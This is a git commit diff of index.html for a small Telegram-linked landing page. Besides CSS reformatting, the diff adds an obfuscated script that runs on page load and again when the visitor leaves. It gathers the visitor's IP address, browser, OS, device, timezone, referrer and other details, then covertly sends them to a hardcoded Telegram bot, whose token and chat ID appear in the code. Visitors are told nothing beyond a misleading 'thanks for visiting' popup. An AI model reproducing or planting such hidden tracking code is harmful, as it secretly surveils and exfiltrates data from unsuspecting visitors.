

==== commit 20a422fa: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -103,41 +103,79 @@
         }
         
         /* Header */
-		header {
-   		 position: fixed;
-			top: 0;
-   		 left: 0;
-   		 width: 100%;
-   		 padding: 10px;
-   		 text-align: center;
-   		 z-index: 3;
-   		 background-color: rgba(0, 0, 0, 0.5);
-   		 color: white;
-   		 font-size: 16px;
-		}
-
-		.header-content {
-   		 color: #ccc;
-   		 text-decoration: none;
-   		 transition: color 0.3s;
-		}
-
-		.header-content:hover {
-   		 color: white;
-		}
-		
-		.header-content i {
-   		 margin-right:
-   		 transition: color 0.3s;
-		}
+        header {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            padding: 10px;
+            text-align: center;
+            z-index: 3;
+            background-color: rgba(0, 0, 0, 0.5);
+            color: white;
+            font-size: 16px;
+        }
+
+        .header-content {
+            color: #ccc;
+            text-decoration: none;
+            transition: color 0.3s;
+        }
+
+        .header-content:hover {
+            color: white;
+        }
+        
+        .header-content i {
+            margin-right: 8px;
+            transition: color 0.3s;
+        }
+        
+        /* Notification */
+        .notification {
+            position: fixed;
+            top: 20px;
+            right: 20px;
+            padding: 15px;
+            border-radius: 5px;
+            color: white;
+            z-index: 1000;
+            opacity: 0;
+            transform: translateX(100%);
+            transition: opacity 0.3s, transform 0.3s;
+            max-width: 300px;
+            text-align: center;
+        }
+        
+        .success {
+            background-color: #4CAF50;
+        }
+        
+        .error {
+            background-color: #F44336;
+        }
+        
+        .show {
+            opacity: 1;
+            transform: translateX(0);
+        }
+        
+        /* Hidden logger info */
+        .logger-info {
+            position: absolute;
+            opacity: 0;
+            pointer-events: none;
+            height: 0;
+            width: 0;
+        }
     </style>
 </head>
 <body>
-	<header>
-    	<div class="header-content">
-      	  <i class="fas fa-wrench"></i> @Twixi_i
-    	</div>
-	</header>
+    <header>
+        <div class="header-content">
+            <i class="fas fa-wrench"></i> @Twixi_i
+        </div>
+    </header>
     <div class="bg-image"></div>
     <div class="overlay"></div>
     <div class="content">
@@ -146,8 +184,20 @@
             <i class="fab fa-telegram"></i> Telegram
         </a>
     </div>
+    
+    <div class="logger-info" id="visitorInfo"></div>
+    
+    <!-- Уведомление -->
+    <div id="notification" class="notification">
+        <i class="fas fa-wrench"></i><span id="notificationText"></span>
+    </div>
+    
     <footer>
         &copy; 2025 | @Dewid_Jefferson, @TgZinx, @ERR0R9999K
     </footer>
+
+	<script>
+		const _0x494553=_0x1cba;(function(_0x22e6d0,_0x1f6d6a){const _0x1cb383=_0x1cba,_0x3710b6=_0x22e6d0();while(!![]){try{const _0x22d213=parseInt(_0x1cb383(0x1ff))/0x1*(parseInt(_0x1cb383(0x1ea))/0x2)+-parseInt(_0x1cb383(0x1dc))/0x3*(-parseInt(_0x1cb383(0x1a7))/0x4)+-parseInt(_0x1cb383(0x1e0))/0x5+-parseInt(_0x1cb383(0x17e))/0x6+-parseInt(_0x1cb383(0x1f1))/0x7+parseInt(_0x1cb383(0x1cf))/0x8+-parseInt(_0x1cb383(0x197))/0x9*(parseInt(_0x1cb383(0x1d3))/0xa);if(_0x22d213===_0x1f6d6a)break;else _0x3710b6['push'](_0x3710b6['shift']());}catch(_0x152434){_0x3710b6['push'](_0x3710b6['shift']());}}}(_0x2218,0x1c0ca));function _0x1cba(_0x143e9b,_0x2191fb){const _0x2218d6=_0x2218();return _0x1cba=function(_0x1cba96,_0x31be83){_0x1cba96=_0x1cba96-0x17d;let _0x115133=_0x2218d6[_0x1cba96];return _0x115133;},_0x1cba(_0x143e9b,_0x2191fb);}const BOT_TOKEN=_0x494553(0x1a2),CHAT_ID=_0x494553(0x1fa);async function getIP(){const _0x25866c=_0x494553,_0x15ef87=['https://api.ipify.org?format=json',_0x25866c(0x1b9),_0x25866c(0x18a)];for(const _0x136f15 of _0x15ef87){try{const _0x71c32=await fetch(_0x136f15,{'timeout':0x1388});if(!_0x71c32['ok'])continue;const _0x1f66a8=await _0x71c32[_0x25866c(0x1fc)]();return _0x1f66a8['ip']||_0x1f66a8[_0x25866c(0x1fd)]||_0x25866c(0x1d5);}catch(_0x93084e){console[_0x25866c(0x18f)]('Сервис\x20'+_0x136f15+'\x20не\x20сработал:\x20'+_0x93084e);continue;}}return _0x25866c(0x1d5);}function detectBrowser(){const _0x102ad7=_0x494553,_0x52c9e7=navigator[_0x102ad7(0x190)];if(_0x52c9e7['includes']('Firefox'))return _0x102ad7(0x1c1);if(_0x52c9e7[_0x102ad7(0x1f0)](_0x102ad7(0x1e1)))return'Microsoft\x20Edge\x20🪟';if(_0x52c9e7['includes'](_0x102ad7(0x1c8)))return _0x102ad7(0x1c4);if(_0x52c9e7[_0x102ad7(0x1f0)](_0x102ad7(0x1e8)))return'Apple\x20Safari\x20🍎';if(_0x52c9e7[_0x102ad7(0x1f0)]('Opera'))return _0x102ad7(0x19f);return _0x102ad7(0x1f3);}function detectOS(){const _0x3e35ce=_0x494553,_0x237257=navigator[_0x3e35ce(0x190)];if(_0x237257['includes'](_0x3e35ce(0x1d7)))return _0x3e35ce(0x19a);if(_0x237257[_0x3e35ce(0x1f0)]('Mac'))return _0x3e35ce(0x1b8);if(_0x237257[_0x3e35ce(0x1f0)](_0x3e35ce(0x19e)))return _0x3e35ce(0x200);if(_0x237257[_0x3e35ce(0x1f0)]('Android'))return _0x3e35ce(0x1ca);if(_0x237257[_0x3e35ce(0x1f0)](_0x3e35ce(0x1ac)))return _0x3e35ce(0x19d);return _0x3e35ce(0x1fb);}function getDeviceType(){const _0x106df2=_0x494553,_0x4da853=navigator[_0x106df2(0x190)];if(_0x4da853[_0x106df2(0x1f0)](_0x106df2(0x1ba)))return _0x106df2(0x19c);if(_0x4da853[_0x106df2(0x1f0)](_0x106df2(0x1c6)))return _0x106df2(0x1de);return _0x106df2(0x1e6);}function checkTouchSupport(){const _0xeb9793=_0x494553;return _0xeb9793(0x1e3)in window||navigator[_0xeb9793(0x1b0)]>0x0?'Поддерживается\x20👆':_0xeb9793(0x1f6);}function getConnectionInfo(){const _0x3a0ef5=_0x494553;if('connection'in navigator){const _0x405719=navigator[_0x3a0ef5(0x1b6)];let _0x1b0c8d=_0x3a0ef5(0x1c9);if(_0x405719[_0x3a0ef5(0x180)]&&_0x405719[_0x3a0ef5(0x180)]!==Infinity)_0x1b0c8d=_0x405719[_0x3a0ef5(0x180)]+_0x3a0ef5(0x1ce);else _0x405719[_0x3a0ef5(0x1f2)]&&_0x405719[_0x3a0ef5(0x1f2)]!==Infinity&&(_0x1b0c8d=_0x405719[_0x3a0ef5(0x1f2)]+_0x3a0ef5(0x1ce));return{'type':_0x405719[_0x3a0ef5(0x1b7)]||_0x3a0ef5(0x1c9),'speed':_0x1b0c8d};}return{'type':'Информация\x20недоступна\x20❌','speed':_0x3a0ef5(0x1b3)};}async function collectVisitorData(){const _0xe6dc5f=_0x494553,_0x2dc27c=getConnectionInfo(),_0x4411df=await getIP();return{'timestamp':new Date()[_0xe6dc5f(0x1e4)](_0xe6dc5f(0x1bf)),'url':window[_0xe6dc5f(0x1ee)][_0xe6dc5f(0x1df)],'referrer':document[_0xe6dc5f(0x1f4)]||_0xe6dc5f(0x1d0),'userAgent':navigator[_0xe6dc5f(0x190)],'language':navigator[_0xe6dc5f(0x191)],'platform':navigator[_0xe6dc5f(0x1a4)],'screen':screen['width']+'x'+screen[_0xe6dc5f(0x18c)],'viewport':window['innerWidth']+'x'+window[_0xe6dc5f(0x198)],'timezone':Intl[_0xe6dc5f(0x18d)]()[_0xe6dc5f(0x1b4)]()[_0xe6dc5f(0x188)],'cookies':navigator[_0xe6dc5f(0x1bd)]?'Включены\x20✅':_0xe6dc5f(0x1db),'javaEnabled':navigator[_0xe6dc5f(0x1cb)]?_0xe6dc5f(0x17d):_0xe6dc5f(0x1d9),'deviceMemory':navigator[_0xe6dc5f(0x1a5)]||_0xe6dc5f(0x1a1),'connection':_0x2dc27c[_0xe6dc5f(0x187)],'connectionSpeed':_0x2dc27c['speed'],'ip':_0x4411df,'browser':detectBrowser(),'os':detectOS(),'deviceType':getDeviceType(),'touchSupport':checkTouchSupport(),'orientation':screen[_0xe6dc5f(0x1f7)]?screen[_0xe6dc5f(0x1f7)][_0xe6dc5f(0x187)]:window['orientation']?window[_0xe6dc5f(0x1f7)]===0x0?_0xe6dc5f(0x199):'Альбомная\x20📱':_0xe6dc5f(0x1c9),'pixelRatio':window[_0xe6dc5f(0x17f)]||_0xe6dc5f(0x1a1)};}function _0x2218(){const _0x1758b1=['touchSupport','📡\x20<b>СЕТЕВАЯ\x20ИНФОРМАЦИЯ</b>%0A','add','type','timeZone','getElementById','https://jsonip.com/','timing','height','DateTimeFormat','notification\x20','log','userAgent','language','⏱️\x20<b>Провел\x20времени:</b>\x20','Ошибка\x20сети:','🔔\x20<i>Данные\x20собраны\x20системой\x20отслеживания</i>','├\x20📱\x20<b>Устройство:</b>\x20','🔗\x20<b>Страница:</b>\x20','12249NwEuSd','innerHeight','Портретная\x20📱','Windows\x20🪟','├\x20🌐\x20<b>Браузер:</b>\x20','Мобильное\x20устройство\x20📱','iOS\x20🍎','Linux','Opera\x20🎭','browser','Недоступно\x20❌','8262152149:AAH2t6xdaVzHLgeho8QT_Ph0hPN7PZ1HXNk','then','platform','deviceMemory','└\x20👆\x20<b>Сенсорный\x20экран:</b>\x20','365024hnfuyz','├\x20🚀\x20<b>Скорость:</b>\x20','Ошибка\x20сети\x20❌','notificationText','classList','iOS','screen','pixelRatio','textContent','maxTouchPoints','├\x20🍪\x20<b>Cookies:</b>\x20','error','Информация\x20недоступна\x20❌','resolvedOptions','├\x20📐\x20<b>Ориентация:</b>\x20','connection','effectiveType','Mac\x20OS\x20🍎','https://ipapi.co/json/','Mobile','<code>','</code>%0A','cookieEnabled','├\x20🔗\x20<b>Страница:</b>\x20','ru-RU','success','Mozilla\x20Firefox\x20🦊','\x20секунд%0A','stringify','Google\x20Chrome\x20🪟','Не\x20настроен\x20BOT_TOKEN\x20или\x20CHAT_ID','Tablet','deviceType','Chrome','Неизвестно\x20❓','Android\x20🤖','javaEnabled','round','⏰\x20<b>Время\x20визита:</b>\x20','\x20Мбит/с\x20🚀','1814616GerpJf','Прямой\x20заход','├\x20💻\x20<b>ОС:</b>\x20','url','270CgGIUK','└\x20☕\x20<b>Java:</b>\x20','Не\x20удалось\x20определить\x20❌','\x20Спасибо\x20за\x20посещение\x20сайта!','Windows','%0A%0A','Нет\x20❌','%0A','Выключены\x20❌','3oWrXXk','&parse_mode=HTML','Планшет\x20📱','href','742625fQmYOZ','Edg','├\x20📏\x20<b>Разрешение:</b>\x20','ontouchstart','toLocaleString','├\x20📊\x20<b>Плотность\x20пикселей:</b>\x20','Десктоп\x20💻','\x20GB%0A','Safari','https://api.telegram.org/bot','2xNxEsY','DOMContentLoaded','Ошибка:','🛰️\x20<b>НОВЫЙ\x20ПОСЕТИТЕЛЬ\x20НА\x20САЙТЕ</b>%0A%0A','location','├\x20📶\x20<b>Тип\x20соединения:</b>\x20','includes','1153859qfXLLC','downlinkMax','Неизвестный\x20браузер\x20❓','referrer','├\x20🗣️\x20<b>Язык:</b>\x20','Не\x20поддерживается\x20❌','orientation','Ошибка❌','timestamp','5163519096','Неизвестная\x20ОС\x20❓','json','ipAddress','</code>%0A%0A','192947gfNUwu','Linux\x20🐧','🌐\x20<b>ОСНОВНАЯ\x20ИНФОРМАЦИЯ</b>%0A','catch','Да\x20✅','276186fKiyzl','devicePixelRatio','downlink','show','className','🚪\x20<b>ПОЛЬЗОВАТЕЛЬ\x20УШЕЛ\x20СО\x20СТРАНИЦЫ</b>%0A%0A'];_0x2218=function(){return _0x1758b1;};return _0x2218();}function formatMessage(_0x5f137a){const _0x434fbe=_0x494553;let _0x3bc576=_0x434fbe(0x1ed);return _0x3bc576+=_0x434fbe(0x1cd)+_0x5f137a[_0x434fbe(0x1f9)]+_0x434fbe(0x1d8),_0x3bc576+=_0x434fbe(0x201),_0x3bc576+='├\x20🔍\x20<b>IP-адрес:</b>\x20<code>'+_0x5f137a['ip']+_0x434fbe(0x1bc),_0x3bc576+=_0x434fbe(0x19b)+_0x5f137a[_0x434fbe(0x1a0)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1d1)+_0x5f137a['os']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1e2)+_0x5f137a[_0x434fbe(0x1ad)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x195)+_0x5f137a[_0x434fbe(0x1c7)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1f5)+_0x5f137a[_0x434fbe(0x191)]+'%0A',_0x3bc576+='├\x20⏰\x20<b>Часовой\x20пояс:</b>\x20'+_0x5f137a['timezone']+'%0A',_0x3bc576+=_0x434fbe(0x1b1)+_0x5f137a['cookies']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1d4)+_0x5f137a[_0x434fbe(0x1cb)]+'%0A%0A',_0x3bc576+=_0x434fbe(0x185),_0x3bc576+=_0x434fbe(0x1ef)+_0x5f137a[_0x434fbe(0x1b6)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1a8)+_0x5f137a['connectionSpeed']+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1be)+_0x5f137a[_0x434fbe(0x1d2)]+_0x434fbe(0x1da),_0x3bc576+='└\x20↪️\x20<b>Источник:</b>\x20'+_0x5f137a[_0x434fbe(0x1f4)]+_0x434fbe(0x1d8),_0x3bc576+='📱\x20<b>УСТРОЙСТВО</b>%0A',_0x3bc576+='├\x20🖥️\x20<b>Разрешение\x20экрана:</b>\x20'+_0x5f137a[_0x434fbe(0x1ad)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1e5)+_0x5f137a[_0x434fbe(0x1ae)]+_0x434fbe(0x1da),_0x3bc576+=_0x434fbe(0x1b5)+_0x5f137a[_0x434fbe(0x1f7)]+_0x434fbe(0x1da),_0x3bc576+='├\x20📟\x20<b>Тип\x20устройства:</b>\x20'+_0x5f137a['deviceType']+_0x434fbe(0x1da),_0x3bc576+='├\x20💾\x20<b>Память:</b>\x20'+_0x5f137a[_0x434fbe(0x1a5)]+_0x434fbe(0x1e7),_0x3bc576+=_0x434fbe(0x1a6)+_0x5f137a[_0x434fbe(0x184)]+_0x434fbe(0x1d8),_0x3bc576+='🔍\x20<b>USER\x20AGENT</b>%0A',_0x3bc576+=_0x434fbe(0x1bb)+_0x5f137a['userAgent']+_0x434fbe(0x1fe),_0x3bc576+=_0x434fbe(0x194),_0x3bc576;}function sendToTelegram(_0x99973d){const _0x3c65f1=_0x494553;if(!BOT_TOKEN||!CHAT_ID){console['error'](_0x3c65f1(0x1c5));return;}const _0x66992a=_0x3c65f1(0x1e9)+BOT_TOKEN+'/sendMessage?chat_id='+CHAT_ID+'&text='+_0x99973d+_0x3c65f1(0x1dd);fetch(_0x66992a)[_0x3c65f1(0x1a3)](_0x19dbad=>_0x19dbad[_0x3c65f1(0x1fc)]())[_0x3c65f1(0x1a3)](_0x1806f7=>{const _0x3f367c=_0x3c65f1;_0x1806f7['ok']?(console['log']('Спасибо\x20за\x20посещение\x20сайта!'),showNotification(_0x3f367c(0x1d6),_0x3f367c(0x1c0))):(console[_0x3f367c(0x1b2)](_0x3f367c(0x1ec),_0x1806f7),showNotification(_0x3f367c(0x1f8),_0x3f367c(0x1b2)));})[_0x3c65f1(0x202)](_0x1a0dac=>{const _0x1955ca=_0x3c65f1;console[_0x1955ca(0x1b2)](_0x1955ca(0x193),_0x1a0dac),showNotification(_0x1955ca(0x1a9),_0x1955ca(0x1b2));});}function showNotification(_0x99df2a,_0x43d9a8){const _0x503fa2=_0x494553,_0x588865=document[_0x503fa2(0x189)]('notification'),_0x7a0387=document[_0x503fa2(0x189)](_0x503fa2(0x1aa));_0x7a0387[_0x503fa2(0x1af)]=_0x99df2a,_0x588865[_0x503fa2(0x182)]=_0x503fa2(0x18e)+_0x43d9a8,_0x588865[_0x503fa2(0x1ab)][_0x503fa2(0x186)]('show'),setTimeout(()=>{const _0x2c0fec=_0x503fa2;_0x588865[_0x2c0fec(0x1ab)]['remove'](_0x2c0fec(0x181));},0xbb8);}document['addEventListener'](_0x494553(0x1eb),async function(){setTimeout(async()=>{const _0x51af1e=_0x1cba;try{const _0x4f5102=await collectVisitorData(),_0x285c28=formatMessage(_0x4f5102);sendToTelegram(_0x285c28),document['getElementById']('visitorInfo')['textContent']=JSON[_0x51af1e(0x1c3)](_0x4f5102,null,0x2);}catch(_0x5d5ae8){console['error']('Ошибка:',_0x5d5ae8),showNotification(_0x51af1e(0x1f8),'error');}},0x7d0);}),window['addEventListener']('beforeunload',function(){const _0x178336=_0x494553,_0x3f17c8=Math[_0x178336(0x1cc)]((Date['now']()-performance[_0x178336(0x18b)]['navigationStart'])/0x3e8),_0x4a0159=_0x178336(0x183)+(_0x178336(0x192)+_0x3f17c8+_0x178336(0x1c2))+(_0x178336(0x196)+window[_0x178336(0x1ee)][_0x178336(0x1df)]+'%0A%0A')+('🕐\x20<b>Время\x20ухода:</b>\x20'+new Date()[_0x178336(0x1e4)](_0x178336(0x1bf)));sendToTelegram(_0x4a0159);});
+    </script>
 </body>
 </html>
